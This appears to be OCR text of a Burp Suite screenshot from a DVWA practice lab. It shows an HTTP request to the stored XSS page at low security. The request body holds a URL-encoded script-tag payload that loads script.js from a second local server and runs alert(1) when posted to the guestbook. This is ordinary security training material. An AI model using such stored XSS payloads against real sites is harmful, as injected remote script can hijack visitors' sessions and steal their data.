 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 129
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.36 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ea0h2dmber57c0f9uhfpdr8kqm; security=low
21 Connection: keep-alive
22
23 txtName=malware&mtxMessage=
%3Cscript+src%3D%22http://localhost:8000/script.js%22%3Ealert(1)%3C%2Fscript%3E&btnSign
=Sign+Guestbook